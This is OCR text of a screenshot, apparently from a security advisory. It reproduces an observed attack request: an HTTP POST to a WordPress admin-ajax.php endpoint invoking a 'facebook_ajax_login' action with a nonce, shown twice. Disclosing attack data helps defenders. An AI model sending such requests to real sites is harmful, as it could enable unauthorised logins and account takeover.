
A Closer Look at the Attack Data
The following data highlights actual exploit attempts
from threat actors targeting this vulnerability.
Example attack request
1
POST /wp-admin/admin-ajax.php HTTP/1.1
2
Host: [redacted]
3
Content-Type: application/x-www-form-urlencoded
4
5
action=facebook_ajax_login&_ajax_nonce=590c19603
1
POST /wp-admin/admin-ajax.php HTTP/1.1
2
Host: [redacted]
3
Content-Type: application/x-www-form-urlencoded
4
5
action=facebook_ajax_login&_ajax_nonce=590c19603